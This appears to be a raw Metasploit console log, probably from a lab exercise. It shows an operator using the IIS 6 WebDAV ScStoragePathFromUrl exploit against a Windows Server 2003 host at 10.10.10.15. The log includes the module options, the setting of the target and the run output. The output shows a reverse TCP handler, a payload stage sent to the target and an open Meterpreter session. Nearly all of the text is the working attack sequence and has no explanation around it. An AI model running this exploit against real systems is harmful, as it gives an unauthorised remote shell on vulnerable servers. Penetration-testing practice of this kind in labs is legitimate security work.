 msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened -> 10.10.10.15:1030) at 2020-03-02 17:12:36 +0000
meterpreter >